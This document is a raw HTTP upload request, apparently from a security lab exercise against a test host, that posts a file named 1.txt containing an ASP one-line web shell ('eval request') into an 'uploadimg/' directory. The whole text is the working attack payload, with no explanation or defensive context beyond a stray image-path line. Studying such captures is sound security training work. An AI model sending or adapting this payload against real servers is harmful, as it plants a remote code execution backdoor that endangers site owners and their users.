 POST / HTTP/1.1
Host: www.test.ichunqiu
Proxy-Connection: keep-alive
Content-Length: 303
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8oQE26wNTAFsIhaA
Referer: http://www.test.ichunqiu/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSCTRTAQQ=CGLHNDBAEHCOCMGKIPPLAGLP
------WebKitFormBoundary8oQE26wNTAFsIhaA
Content-Disposition: form-data; name="path"
uploadimg/
------WebKitFormBoundary8oQE26wNTAFsIhaA
Content-Disposition: form-data; name="upfile"; filename="1.txt"
Content-Type: text/plain
<%eval request("1")%>
------WebKitFormBoundary8oQE26wNTAFsIhaA--